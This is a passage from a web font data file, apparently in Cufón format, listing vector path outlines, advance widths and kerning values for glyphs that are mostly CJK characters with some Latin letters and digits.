,10,9r179,0r0,38"},{},{},{},{"d":"75,-131v0,72,34,98,109,94r0,-81r54,0r0,119v-27,4,-55,5,-85,5v-93,0,-130,-44,-134,-136v-5,-118,97,-158,216,-139r0,39v-93,-4,-160,8,-160,99","w":262},{"d":"14,-136v-4,-119,71,-182,190,-160r0,38v-78,-5,-133,11,-132,87v76,-24,151,-1,151,81v0,61,-40,98,-99,98v-86,-1,-108,-52,-110,-144xm170,-86v0,-54,-43,-57,-98,-54v-3,58,9,110,51,110v31,0,47,-18,47,-56","w":236},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-156r-216,0v-51,-1,-22,-78,-29,-122r58,0r0,75v0,6,4,10,10,10r177,0r0,37xm345,-95r-136,0r0,33v36,4,97,-16,94,26r-6,94r-53,0r0,-70v0,-8,-3,-12,-11,-12r-176,0r0,-38r94,0r0,-33r-136,0r0,-37r330,0r0,37"},{"d":"76,-197v49,-32,134,-26,134,54r0,147r-54,0r0,-146v7,-42,-49,-36,-75,-29r0,175r-54,0r0,-215r46,0","w":235},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-45r-58,0r0,-103r-58,0r0,-36r58,0r0,-29r-58,0r0,-36r58,0r0,-30r58,0r0,234xm17,-111v62,-29,81,-74,77,-165r59,0v-4,82,16,135,75,163r-22,33v-30,-10,-70,-48,-81,-76v-11,32,-51,66,-84,79xm332,52r-220,0v-48,0,-20,-74,-27,-115r58,0r0,68v0,6,4,9,11,9r178,0r0,38"},{"d":"221,-230r-82,0r0,234r-55,0r0,-234r-82,0r0,-42r219,0r0,42","w":222,"k":{"z":7,"s":11,"o":18,"g":18,"f":-9,"e":18,"d":18,"c":18,"a":18,"A":25,".":36,"-":18,",":36}},{},{"d":"322,-71r-58,0r0,-7r-63,0r0,-31r63,0r0,-170r58,0r0,208xm223,-170r-146,0v-49,2,-28,-63,-32,-105r58,0r0,62v0,6,3,9,10,9r110,0r0,34xm23,-151v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,48r-57,0r0,-47r-83,0r0,-34xm46,33v35,-22,59,-42,61,-92v17,2,42,-4,55,2v0,31,12,56,36,74v23,-18,35,-42,35,-76v18,1,40,-2,56,1v0,39,20,69,60,91r-26,31v-23,-9,-54,-36,-62,-59v-8,25,-38,49,-63,59v-24,-10,-56,-34,-64,-59v-9,24,-29,44,-61,59"},{"d":"210,-280v0,63,51,86,111,98r-14,36v-16,-2,-31,-6,-47,-12r0,43r85,0r0,37r-330,0r0,-37r87,0r0,-43v-15,5,-30,9,-47,12r-15,-36v75,-16,112,-43,110,-98r60,0xm43,25v62,-14,104,-28,107,-90r59,0v-1,46,36,71,109,89r-17,36v-43,-5,-102,-32,-120,-61v-17,32,-76,56,-122,62xm249,-162v-33,-14,-56,-31,-68,-51v-11,20,-33,37,-67,51r45,0r0,47r44,0r0,-47r46,0"},{},{},{"d":"320,-100r-58,0r0,-179r58,0r0,179xm216,-102v-34,-10,-73,-37,-87,-65v-12,30,-54,61,-90,70r-21,-34v55,-22,81,-54,80,-106r-66,0r0,-38r191,0r0,38r-66,0v-1,49,25,79,79,101xm327,62r-209,0v-20,0,-30,-10,-30,-30r0,-117r235,0r0,37r-177,0r0,18r173,0r0,36r-173,0v0,10,-1,19,10,19r171,0r0,37"},{"d":"230,-141v-34,-4,-76,-25,-91,-47v-14,24,-57,44,-93,49r-14,-34v44,-10,69,-27,75,-49r-66,0r0,-36r68,0r0,-30r58,0r0,30r68,0r0,36r-65,0v7,23,31,38,73,47xm168,-116v49,-2,96,7,96,-32r0,-131r58,0r0,223r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r86,0r0,-41r57,0r0,40xm226,-63v3,55,52,75,107,87r-16,36v-46,-7,-99,-32,-119,-63v-19,35,-70,56,-120,64r-16,-36v71,-16,106,-42,105,-88r59,0"},{},{"d":"82,-201v55,-27,129,-19,129,58r0,147r-54,0r0,-145v7,-42,-49,-38,-75,-29r0,174r-54,0r0,-301r54,0r0,96","w":236},{},{"d":"320,-78r-58,0r0,-201r58,0r0,201xm216,-104r-147,0v-22,0,-33,-11,-33,-32r0,-139r58,0r0,47r64,0r0,-47r58,0r0,171xm228,-80v1,58,55,90,108,103r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v72,-18,108,-49,107,-104r58,0xm158,-141r0,-49r-64,0v3,17,-8,49,11,49r53,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"266,4r-175,0r0,-276r173,0r0,42r-119,0r0,73r113,0r0,41r-113,0r0,79r121,0r0,41"},{"d":"210,-98v38,6,63,31,65,71v4,87,-95,108,-179,89r0,-37v59,3,124,-4,121,-52v-3,-37,-42,-44,-86,-43r0,-37v42,-8,77,-18,79,-56v3,-43,-67,-32,-110,-33r0,-33v70,-20,173,-20,169,57v-2,37,-29,62,-59,74"},{},{},{},{},{},{},{"d":"290,4r-54,0r0,-118r-112,0r0,118r-55,0r0,-276r55,0r0,116r112,0r0,-116r54,0r0,276"},{},{},{},{},{},{},{},{},{},{},{"d":"96,4r-61,0r0,-55r61,0r0,55"},{},{},{"d":"209,-251r-58,0r0,-43r58,0r0,43xm207,-211v-4,105,13,227,-23,300r-31,0r0,-300r54,0"},{"d":"91,-158v-54,3,-25,-76,-32,-120r242,0r0,36r-184,0v3,17,-8,48,10,48r175,0r0,36r-211,0xm345,-97r-136,0r0,44r-58,0r0,-44r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-105r58,0r0,35r127,0r0,-35r58,0r0,135r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},{},{},{"d":"220,-151v66,5,38,-74,44,-128r58,0r0,202r-58,0r0,-57v-22,18,-52,20,-102,21r0,41r-58,0r0,-41r-81,0r0,-36r145,0r0,-28r-123,0r0,-37r123,0v0,-11,3,-25,-10,-25r-111,0r0,-37r154,0v19,0,26,10,25,28xm324,-34r-6,92r-53,0r0,-71v0,-7,-4,-11,-11,-11r-187,0r0,-37r233,0v17,0,25,9,24,27"},{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm12,-125v57,-28,80,-67,77,-150r58,0v-3,73,21,118,76,145r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,64,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-107r228,0r0,38r-170,0v4,20,-10,57,10,61r164,0r0,38r-202,0"},{},{"d":"166,-122v49,-3,98,7,98,-33r0,-124r58,0r0,199r-58,0r0,-27v-37,33,-154,17,-239,21r0,-36r84,0r0,-29v-32,1,-64,3,-64,-31r0,-95r58,0r0,26r65,0r0,-26r58,0r0,126r-60,0r0,29xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,7,19,21r-4,105r-203,0xm168,-187r0,-28r-65,0v1,12,-4,29,10,28r55,0xm264,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,11,53r110,0"},{},{},{},{},{},{},{},{},{"d":"96,-95v-38,0,-63,-4,-63,-43r0,-136r135,0r0,36r-82,0r0,33r77,0r0,35r-77,0v1,14,-4,33,10,34v39,3,99,11,99,-35r0,-108r50,0r0,71r34,0r0,-71r51,0r0,192r-51,0r0,-83r-34,0r0,83r-50,0r0,-31v-17,19,-58,23,-99,23xm123,62v-21,0,-30,-9,-30,-30r0,-103r218,0v13,0,20,7,20,21r-5,112r-203,0xm273,24r0,-50v0,-5,-2,-7,-7,-7r-117,0v4,19,-10,57,10,57r114,0"},{},{},{},{"d":"320,-91r-58,0r0,-101r-92,0r0,-38r92,0r0,-49r58,0r0,188xm98,-159v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-124r58,0r0,114xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},{},{},{"d":"330,-89r-51,0r0,-190r51,0r0,190xm154,-275v39,-3,21,50,17,73r36,0r0,-77r49,0r0,190r-49,0r0,-76r-49,0v-19,36,-53,67,-103,91r-22,-31v34,-18,58,-39,72,-63v-24,5,-46,2,-73,3r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r118,0xm123,62v-22,0,-30,-9,-30,-31r0,-104r218,0v14,0,20,7,20,21r-5,114r-203,0xm273,24r0,-54v0,-4,-2,-5,-6,-5r-118,0v4,20,-10,59,11,59r113,0"},{"d":"320,-107r-58,0r0,-172r58,0r0,172xm219,-109v-33,-6,-74,-32,-88,-56v-14,29,-56,54,-93,63r-19,-33v49,-17,76,-43,80,-77r-70,0r0,-37r71,0r0,-38r58,0r0,38r71,0r0,37r-70,0v5,31,30,54,78,69xm119,62v-48,5,-28,-56,-32,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-173,0v1,9,-4,24,7,23r177,0r0,37r-210,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-240r-37,0v0,18,1,40,-2,55r37,0r0,37r-249,0r0,-37r37,0v-3,-15,-2,-37,-2,-55r-38,0r0,-38r254,0r0,38xm345,-87r-330,0r0,-38r330,0r0,38xm90,61v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm212,-240r-64,0r1,55r63,0r0,-55xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,51,10,51r115,0"},{},{"d":"345,-89r-330,0r0,-37r136,0r0,-27v-36,-3,-92,13,-92,-28r0,-99r58,0r0,27r127,0r0,-27r58,0r0,127r-93,0r0,27r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-103r58,0r0,29r125,0r0,-29r58,0r0,133r-211,0xm244,-190r0,-26r-127,0v1,12,-4,26,10,26r117,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},{"d":"320,-45r-58,0r0,-74r-52,0r0,-35r52,0r0,-14r-52,0r0,-36r52,0r0,-75r58,0r0,234xm151,-211v-2,56,32,90,75,106r-21,34v-33,-9,-68,-39,-82,-67v-12,30,-51,61,-86,71r-21,-35v54,-22,78,-53,76,-109r-68,0r0,-37r69,0r0,-39r57,0r0,39r69,0r0,37r-68,0xm112,52v-48,1,-20,-72,-27,-111r58,0r0,64v0,6,3,9,10,9r179,0r0,38r-220,0"},{},{},{},{},{"d":"291,4r-61,0r-50,-86r-51,86r-58,0r71,-110r-67,-105r59,0r46,80r45,-80r57,0r-65,104"},{"d":"320,-39r-58,0r0,-124r-45,0r0,-38r45,0r0,-78r58,0r0,240xm93,-133v2,15,27,13,45,13v30,0,56,-3,79,-8r5,36v-30,8,-65,12,-108,12v-44,0,-79,-2,-79,-45r0,-74r114,0v-2,-14,6,-38,-9,-38r-103,0r0,-37r146,0v16,0,24,8,23,24r-5,87r-108,0r0,30xm332,53r-224,0v-46,0,-21,-70,-27,-109r58,0r0,61v0,6,3,9,10,9r183,0r0,39"},{},{},{"d":"87,-130v72,11,117,31,120,97v4,86,-90,115,-178,96r0,-38v61,3,132,-4,124,-54v-8,-50,-52,-55,-116,-62r9,-147r153,0r0,42r-108,0","w":236},{},{},{},{"d":"309,-141v-45,-1,-110,-26,-128,-53v-21,29,-79,50,-129,53r-10,-37v56,-6,90,-22,102,-47r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,47,40,103,47xm345,-78r-330,0r0,-37r136,0r0,-44r58,0r0,44r136,0r0,37xm43,25v62,-14,104,-28,107,-90r59,0v-1,48,36,72,109,89r-15,36v-45,-7,-103,-32,-122,-62v-18,31,-76,59,-123,63"},{},{},{},{"d":"91,-151v-56,2,-24,-81,-32,-126r242,0r0,37r-184,0v3,18,-9,52,10,52r175,0r0,37r-211,0xm345,-90r-330,0r0,-37r330,0r0,37xm302,-39r-6,97r-53,0r0,-75v0,-7,-3,-11,-10,-11r-176,0r0,-37r222,0v17,0,24,9,23,26"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-294v79,-10,132,64,85,121r0,53r80,0r0,36r-330,0r0,-36r80,0r0,-53v-47,-56,6,-131,85,-121xm91,62v-54,0,-23,-84,-31,-130r58,0r0,28r124,0r0,-28r58,0r0,130r-209,0xm180,-183v26,0,47,-14,47,-37v0,-23,-21,-37,-47,-37v-26,0,-47,14,-47,37v0,23,21,37,47,37xm208,-120r0,-27v-17,2,-39,3,-56,0r0,27r56,0xm242,26r0,-30r-124,0v1,13,-5,30,11,30r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-179r-55,0r0,71r-58,0r0,-171r58,0r0,63r55,0r0,37xm206,-118r-147,0v-22,0,-33,-11,-33,-32r0,-126r58,0r0,41r64,0r0,-41r58,0r0,158xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-38r208,0v38,3,10,64,15,95r-165,0v1,9,-4,24,7,23r169,0r0,37r-202,0xm148,-155r0,-43r-64,0v2,16,-7,43,11,43r53,0"},{},{},{},{},{},{},{},{},{},{"d":"307,-145v-47,-3,-107,-27,-126,-55v-20,31,-76,51,-128,55r-11,-36v63,-9,99,-29,106,-61r-93,0r0,-36r250,0r0,36r-93,0v8,32,44,53,106,62xm345,-92r-136,0r0,31v36,4,97,-16,94,26r-6,93r-53,0r0,-71v0,-7,-4,-11,-11,-11r-176,0r0,-37r94,0r0,-31r-136,0r0,-37r330,0r0,37"},{},{"d":"91,-156v-54,2,-25,-77,-32,-122r242,0r0,37r-184,0v3,17,-9,48,10,48r175,0r0,37r-211,0xm345,-95r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-50v4,46,59,66,110,74r-16,36v-42,-2,-105,-33,-122,-59v-17,30,-78,57,-124,60r-15,-36v58,-10,104,-23,108,-75r59,0"},{"d":"222,-154r-144,0v-53,1,-25,-77,-32,-122r175,0r0,37r-117,0v3,17,-8,48,10,48r108,0r0,37xm264,-116v-26,18,-56,22,-116,21r0,55r-57,0r0,-55r-68,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-115r58,0r0,221r-58,0r0,-58xm231,-66v2,54,53,77,106,90r-17,36v-42,-4,-101,-36,-117,-65v-16,33,-73,59,-119,66r-18,-36v72,-15,107,-42,106,-91r59,0"},{"d":"309,4r-61,0r-19,-59r-102,0r-19,59r-57,0r97,-276r67,0xm222,-95r-42,-134r-45,134r87,0"},{},{},{},{},{},{},{},{},{},{"d":"151,-108v48,-3,96,6,96,-33r0,-138r58,0r0,91r51,0r0,38r-51,0r0,122r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r77,0r0,-39v-31,1,-62,3,-62,-30r0,-98r178,0r0,37r-120,0v3,18,-8,50,9,54r112,0r0,37r-60,0r0,39xm318,57r-225,0v-44,0,-20,-65,-26,-102r58,0r0,55v0,6,3,9,10,9r183,0r0,38"},{},{},{},{},{},{},{},{},{"d":"320,-95r-56,0r0,-89r-45,0r0,-37r45,0r0,-58r56,0r0,184xm198,-276v-1,70,8,118,43,151r-31,26v-15,-10,-33,-40,-36,-62v-4,23,-28,54,-45,66v-17,-11,-41,-44,-47,-65v-3,25,-22,56,-38,68r-31,-26v35,-38,43,-83,42,-158r51,0v-1,49,6,94,22,119v14,-22,20,-70,19,-119r51,0xm115,62v-21,0,-30,-9,-30,-30r0,-112r56,0r0,33r123,0r0,-33r56,0r0,142r-205,0xm264,24r0,-33r-123,0v1,14,-6,33,11,33r112,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-46,0v-8,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm237,-44v13,37,55,59,101,69r-15,35v-45,-6,-100,-33,-118,-64v-17,32,-74,60,-120,65r-16,-36v58,-11,92,-34,102,-69r-88,0r0,-37r241,0r0,37r-87,0xm120,-148v25,0,43,-20,43,-46v0,-26,-18,-45,-43,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46"},{},{},{},{},{},{},{},{},{},{"d":"166,-133v49,-3,98,7,98,-33r0,-113r58,0r0,184r-58,0r0,-24v-37,33,-154,17,-239,21r0,-35r84,0r0,-25v-32,1,-63,2,-63,-31r0,-89r58,0r0,24r64,0r0,-24r58,0r0,120r-60,0r0,25xm118,62v-46,5,-30,-50,-33,-88r180,0v-1,-8,3,-19,-6,-19r-174,0r0,-35r219,0v38,2,12,57,15,87r-176,0v1,9,-4,21,7,20r181,0r0,35r-213,0xm168,-193r0,-26r-64,0v1,11,-4,26,9,26r55,0"},{},{},{},{},{},{"d":"221,-163v62,4,39,-64,43,-116r58,0r0,201r-58,0r0,-67v-21,16,-51,21,-101,20r0,49r-58,0r0,-48r-78,0r0,-37r143,0r0,-64v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v49,3,15,74,19,112xm324,-37r-6,95r-53,0r0,-72v0,-8,-4,-12,-11,-12r-185,0r0,-37r231,0v17,0,25,9,24,26"},{"d":"279,-278v20,0,25,6,23,26r-7,96r50,0r0,38r-136,0r0,34v42,8,75,32,75,76v0,53,-46,79,-104,79v-60,0,-105,-26,-105,-79v0,-45,34,-68,76,-76r0,-34r-136,0r0,-38r224,0r0,-71v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm180,34v28,0,49,-17,49,-42v-1,-24,-22,-41,-49,-41v-27,0,-49,16,-49,41v-1,26,21,42,49,42"},{"d":"301,-154r-210,0v-54,0,-23,-80,-31,-125r58,0r0,25r125,0r0,-25r58,0r0,125xm76,-1v0,-43,33,-65,75,-70r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,5,75,27,75,70v0,52,-47,72,-104,72v-58,0,-104,-20,-104,-72xm243,-191r0,-26r-125,0v0,12,-3,27,11,26r114,0xm180,34v27,0,49,-11,49,-35v0,-24,-22,-35,-49,-35v-27,0,-49,11,-49,35v0,24,22,35,49,35"},{},{"d":"176,-240v87,1,106,52,109,144v4,119,-70,181,-189,159r0,-38v79,6,131,-13,132,-87v-74,22,-151,2,-151,-81v0,-61,39,-97,99,-97xm227,-93v3,-58,-8,-111,-50,-111v-31,0,-47,19,-47,57v0,50,43,58,97,54"},{"d":"322,58r-58,0r0,-66r-67,0r0,-37r67,0r0,-234r58,0r0,337xm72,-126v-24,0,-32,-9,-33,-31r0,-121r58,0r0,39r65,0r0,-39r58,0r0,152r-148,0xm248,-77v-23,9,-56,13,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7xm162,-163r0,-40r-65,0v2,15,-7,41,11,40r54,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,58r-55,0r0,-337r55,0r0,337xm60,-34v-23,0,-32,-8,-33,-30r0,-211r49,0r0,80r31,0r0,-80r45,0r0,80r31,0r0,-80r49,0r0,241r-172,0xm183,-158r-31,0r0,86r31,0r0,-86xm107,-72r0,-86r-31,0r0,76v-1,14,18,9,31,10"},{},{},{"d":"320,-89r-58,0r0,-63r-58,0r0,-36r58,0r0,-27r-58,0r0,-36r58,0r0,-28r58,0r0,190xm153,-276v-4,81,20,125,75,149r-22,32v-30,-10,-70,-43,-81,-71v-11,32,-51,63,-84,76r-23,-34v59,-28,79,-67,76,-152r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},{},{},{},{},{"d":"154,-272v99,-1,150,41,150,133v0,98,-51,144,-153,143r-80,0r0,-276r83,0xm126,-37v83,6,119,-21,119,-100v0,-76,-37,-100,-119,-94r0,194"},{"d":"345,-70r-330,0r0,-38r137,0r0,-40v-36,-3,-93,14,-93,-27r0,-103r58,0r0,83v0,6,4,10,10,10r179,0r0,37r-96,0r0,40r135,0r0,38xm85,56v-46,1,-21,-66,-27,-104r58,0r0,57v0,6,4,9,11,9r182,0r0,38r-224,0"},{},{"d":"210,-273v-4,82,49,115,114,137r-15,36v-49,-10,-111,-46,-128,-86v-18,43,-73,74,-127,86r-17,-36v80,-26,117,-63,113,-137r60,0xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-107r-58,0r0,-71r-51,0r0,62r-147,0v-22,0,-33,-11,-33,-32r0,-128r58,0r0,42r64,0r0,-42r58,0r0,60r51,0r0,-63r58,0r0,172xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm153,-153r0,-45r-64,0v2,16,-7,45,11,45r53,0"},{},{},{},{},{"d":"330,-52r-51,0r0,-227r51,0r0,227xm58,-94v-24,0,-32,-8,-32,-31r0,-150r54,0r0,52r46,0r0,-52r53,0r0,67r32,0r0,-71r49,0r0,226r-49,0r0,-117r-32,0r0,76r-121,0xm113,52v-20,1,-27,-6,-27,-25r0,-90r56,0r0,68v0,6,4,9,11,9r185,0r0,38r-225,0xm126,-132r0,-53r-46,0v3,18,-9,53,11,53r35,0"},{},{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-56v-33,1,-64,2,-64,-32r0,-138r58,0r0,47r68,0r0,-47r58,0r0,170r-62,0r0,55xm166,-140r0,-48r-68,0v2,17,-8,47,11,48r57,0"},{},{},{},{},{"d":"17,-103v0,-71,32,-113,101,-113v66,0,99,37,99,112v0,70,-31,113,-100,113v-66,0,-100,-37,-100,-112xm163,-104v0,-49,-15,-73,-46,-73v-30,0,-46,24,-46,73v0,49,16,74,46,74v31,0,46,-25,46,-74","w":234,"k":{"x":5,"W":7,"V":7,"T":18}},{"d":"99,-115v-36,-25,-77,-46,-77,-92v0,-40,26,-62,77,-67r0,-32r26,0r0,31v27,0,49,1,67,5r0,40r-67,0r0,73v31,21,77,49,77,94v0,39,-26,62,-77,69r0,33r-26,0r0,-32v-32,0,-57,-1,-75,-5r0,-39r75,0r0,-78xm99,-173r0,-56v-35,7,-29,39,0,56xm125,-39v33,-9,28,-42,0,-60r0,60","w":221},{},{},{},{},{"d":"180,-295v78,-8,132,60,85,116r0,49r80,0r0,35r-330,0r0,-35r80,0r0,-49v-47,-55,7,-126,85,-116xm306,63r-212,0v-46,3,-32,-49,-34,-88r182,0v-1,-7,3,-19,-6,-18r-176,0r0,-35r221,0v38,2,12,56,15,86r-177,0v1,8,-3,20,7,19r180,0r0,36xm180,-189v25,0,46,-12,46,-35v0,-23,-21,-34,-46,-34v-26,-1,-46,11,-46,34v0,23,21,35,46,35xm208,-130r0,-24v-17,2,-39,1,-56,0r0,24r56,0"},{},{},{"d":"320,-90r-58,0r0,-189r58,0r0,189xm216,-115r-148,0v-22,0,-33,-11,-33,-32r0,-128r58,0r0,42r65,0r0,-42r58,0r0,160xm320,61v-44,-4,-97,-30,-115,-57v-18,33,-72,53,-120,58r-14,-35v52,-7,84,-25,97,-53r-87,0r0,-37r93,0r0,-33r58,0r0,33r94,0r0,37r-86,0v15,28,47,45,96,52xm158,-152r0,-44r-65,0v2,16,-7,44,11,44r54,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-174r-55,0r0,79r-58,0r0,-184r58,0r0,67r55,0r0,38xm207,-98v-34,-10,-71,-37,-85,-65v-13,31,-54,59,-89,70r-21,-34v55,-23,81,-54,79,-110r-65,0r0,-37r189,0r0,37r-65,0v-2,53,23,82,78,105xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-113r55,0v-1,42,10,72,34,94v25,-22,34,-52,33,-94r56,0v-2,54,17,88,57,113"},{},{},{},{},{},{},{},{"d":"255,4r-74,0v-33,-74,-81,-149,-102,-232r-5,0v6,81,2,150,3,232r-45,0r0,-276r75,0v33,73,81,151,102,232r4,0v-7,-71,-1,-156,-3,-232r45,0r0,276","w":288},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-79r-80,0r0,137r-58,0r0,-137r-62,0r0,137r-58,0r0,-137r-72,0r0,-38r227,0r0,-109v0,-8,-4,-12,-12,-12r-171,0r0,-38r220,0v19,0,29,10,27,29r-10,130r49,0r0,38"},{},{},{},{},{},{},{"d":"180,-293v56,0,99,21,99,72v0,51,-43,73,-99,73v-56,0,-99,-22,-99,-73v0,-51,43,-72,99,-72xm345,-98r-330,0r0,-35r330,0r0,35xm305,62r-210,0v-46,4,-32,-49,-34,-88r181,0v0,-8,2,-20,-7,-19r-174,0r0,-35r219,0v38,2,12,57,15,87r-175,0v1,8,-3,20,6,20r179,0r0,35xm180,-185v24,0,43,-13,43,-36v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,23,19,36,43,36"},{},{},{},{},{},{"d":"212,-209v13,43,62,69,114,79r-14,37v-48,-7,-112,-37,-132,-70v-20,35,-82,62,-132,70r-14,-38v54,-9,100,-34,113,-78r-100,0r0,-38r104,0r0,-40r58,0r0,40r104,0r0,38r-101,0xm345,-7r-330,0r0,-38r84,0r0,-57r56,0r0,57r50,0r0,-57r56,0r0,57r84,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-252r-6,82r-51,0r0,-59v0,-9,-4,-13,-11,-13r-66,0r0,-37r112,0v17,0,23,9,22,27xm345,-109r-330,0r0,-37r144,0r0,-55r54,0r0,55r132,0r0,37xm133,-279v15,0,18,6,17,23r-5,88r-52,0r0,-61v0,-23,-31,-10,-49,-13r0,-37r89,0xm302,61v-45,-4,-101,-29,-120,-58v-17,31,-77,55,-124,59r-14,-35v56,-9,89,-27,101,-53r-94,0r0,-37r101,0r0,-34r57,0r0,34r100,0r0,37r-92,0v14,25,46,43,99,52"},{},{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{},{},{},{},{"d":"200,4r-168,0r0,-276r54,0r0,235r114,0r0,41","w":201,"k":{"\u201d":36,"\u2019":36,"y":20,"w":9,"v":13,"t":9,"Y":40,"W":14,"V":18,"T":29,"Q":11,"G":11,"C":11,"-":13}},{},{},{"d":"80,-98v0,-100,94,-132,189,-108r0,295r-54,0r0,-95v-67,32,-135,0,-135,-92xm215,-36r0,-139v-54,-4,-80,18,-81,73v-1,59,31,77,81,66"},{},{},{},{},{},{},{},{"d":"210,-279v-1,64,50,86,110,99r-14,36v-45,-4,-109,-35,-125,-66v-18,36,-73,60,-125,66r-15,-36v76,-17,112,-42,109,-99r60,0xm345,-88r-330,0r0,-37r330,0r0,37xm243,-14v0,-9,-2,-12,-10,-12r-176,0r0,-37r221,0v18,0,25,9,24,27r-6,94r-53,0r0,-72"},{},{},{},{"d":"320,-49r-58,0r0,-121r-64,0r0,-37r64,0r0,-72r58,0r0,230xm203,-81v-31,-10,-69,-44,-80,-72v-10,31,-51,66,-83,77r-24,-34v55,-27,79,-63,76,-126r-64,0r0,-38r187,0r0,38r-63,0v-3,62,20,96,74,122xm111,52v-20,1,-27,-6,-27,-25r0,-89r57,0r0,67v0,6,4,9,11,9r180,0r0,38r-221,0"},{"d":"330,-65r-50,0r0,-214r50,0r0,214xm262,-66r-49,0r0,-6r-50,0r0,-32r50,0r0,-175r49,0r0,213xm139,-277v0,49,21,67,56,85r-21,31v-22,-8,-53,-31,-61,-53v-9,23,-40,48,-65,56r-23,-30v39,-20,59,-37,60,-89r54,0xm99,-145r96,-5r4,27v-10,4,-39,10,-61,11r0,47r-53,0r0,-46r-62,0r0,-34r76,0xm331,-33r-5,95r-217,0v-49,1,-24,-73,-30,-116r232,0v14,0,21,7,20,21xm273,27v-3,-15,7,-43,-7,-46r-130,0v3,16,-8,46,10,46r127,0"},{},{"d":"221,-159v63,4,38,-68,43,-120r58,0r0,217r-58,0r0,-79v-26,18,-56,22,-117,21r0,71r-58,0r0,-71r-62,0r0,-37r143,0r0,-68v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v19,0,27,10,26,28xm232,-76v0,57,54,89,106,100r-18,36v-43,-6,-99,-38,-116,-69v-15,35,-71,64,-117,71r-18,-37v59,-14,104,-37,105,-101r58,0"},{},{},{},{},{"d":"320,-48r-58,0r0,-139r-92,0r0,-38r92,0r0,-54r58,0r0,231xm98,-150v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-133r58,0r0,123xm332,52r-219,0v-46,-2,-19,-75,-26,-116r58,0r0,69v0,6,3,9,10,9r177,0r0,38"},{},{},{},{},{},{"d":"138,-145v53,0,106,6,106,-37r0,-97r58,0r0,68r55,0r0,38r-55,0r0,92r-58,0r0,-53v-27,23,-77,29,-138,29v-42,0,-72,-1,-72,-44r0,-124r58,0r0,114v2,19,24,14,46,14xm217,-83v-2,61,50,94,104,106r-17,36v-41,